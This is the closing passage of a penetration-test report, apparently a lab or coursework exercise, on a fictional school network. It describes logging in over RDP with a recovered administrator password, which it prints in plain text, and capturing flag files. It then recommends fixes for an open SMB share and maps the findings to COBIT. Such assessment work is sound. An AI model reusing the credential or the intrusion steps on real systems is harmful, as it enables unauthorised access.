

As it seems, the password for the administrator account is Alsimmons1! Starting a rdesktop command to remote desktop into the computer, the attacker can get to the desktop.

### Root.txt

Right on the desktop once the user logs in, the file is on the desktop

### Local.txt

Local.txt was found by browsing through the file explorer and going into the directory C:\Users\msimmons and finding Local.txt. Since the user already signed in was an administrator, the attacker was able to get access to the folder.





## Action Recommendations - Vulnerability 4

The system was mostly secured, with Remote Desktop properly configured to allow only authorized users. However, a critical flaw existed in the SMB share configuration, which exposed sensitive setup files containing an administrator password in a reversible encoding format (Base64). This oversight led to full system compromise.

|  |  |  |
| --- | --- | --- |
| Suggestion | Priority Level | Outcome |
| Restrict SMB Share Access | **Highest Priority** | The corp-share was accessible without authentication, allowing any network user—including attackers—to browse its contents. Implementing user/group-based access controls (ACLs) will prevent unauthorized access to sensitive files. |
| Remove Sensitive Credentials from Shared Files | **Highest Priority** | Storing passwords (even encoded) in unattended setup scripts is highly insecure. All such files should be sanitized before deployment or sharing. Use environment variables or secure credential stores instead. |
| Encrypt Configuration Files | **High Priority** | If configuration files must contain credentials, use strong, non-reversible encryption (e.g., AES) and ensure they can only be decrypted by trusted setup processes. |
| Disable Anonymous SMB Access | **High Priority** | Modify the SMB server configuration to reject anonymous sessions. Requiring authentication reduces the attack surface. |
| Implement Network Segmentation | **Medium Priority** | Place critical servers like Windows RDP hosts behind firewall zones or VLANs. Only specific systems or admins should be able to reach them over RDP. |

# Conclusion

After digging through Space Force X’s internal network, I found several major issues that could easily lead to full system takeovers if left unpatched. Most of the problems came down to weak or default passwords, exposed file shares, outdated encryption, and users having too much access. Some of the machines had serious misconfigurations that made it surprisingly easy to get admin or root access.

To keep this grounded in more than just technical findings, I also mapped everything to COBIT governance areas. That way, it’s clear how these vulnerabilities don’t just affect IT — they also break down key controls that should protect the school’s systems and data. Issues hit areas like managing security services (DSS05), risk optimization (EDM03), and asset handling (BAI09), which means this isn’t just a patching problem, it’s a policy and oversight issue too.

Short term, fixes like changing passwords, restricting public shares, and updating software are urgent. But long term, the school should focus on things like stronger authentication, access control policies, and better staff training. This report shows how important it is to run regular tests like this — not just to find holes, but to help build up a stronger, more secure environment overall.

# Tools Used

* Nmap
* Metasploit Framework
* smbclient
* dirb
* Searchsploit
* Python/Netcat
* rdesktop
* Base64 Decoder via Swift

# Glossary of Key Terms

**RCE** – Remote Code Execution

**SMB** – Server Message Block (file sharing protocol)

**Base64** – A reversible encoding method

**Privilege Escalation** – Gaining higher system privileges than authorized

**Hashing** – Converting data into a fixed-size format, ideally irreversible

**SSH** – Secure Shell (remote login protocol)

Ariel Araya-Madrigal - 2025